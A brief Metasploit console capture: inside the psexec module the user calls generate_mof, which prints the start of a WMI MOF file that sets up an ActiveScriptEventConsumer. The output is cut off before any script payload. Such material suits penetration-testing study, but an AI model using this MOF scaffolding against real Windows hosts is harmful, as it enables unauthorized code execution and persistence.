 msf5 exploit(windows/smb/psexec) > irb
[*] Starting IRB shell...
[*] You are in exploit/windows/smb/psexec
>> puts generate_mof("Metasploit1","Metasploit2")
#pragma namespace("\\\\.\\root\\cimv2")
class MyClass14835
{
        [key] string Name;
};
class ActiveScriptEventConsumer : __EventConsumer
{
        [key] string Name;
        [not_null] string ScriptingEngine;
        string ScriptFileName;
        [template] string ScriptText;
  uint32 KillTimeout;
};
instance of __Win32Provider as $P
{
    Name  = "ActiveScriptEventConsumer";
    CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}";
    PerUserInitialization = TRUE;
};
instance of __EventConsumerProviderRegistration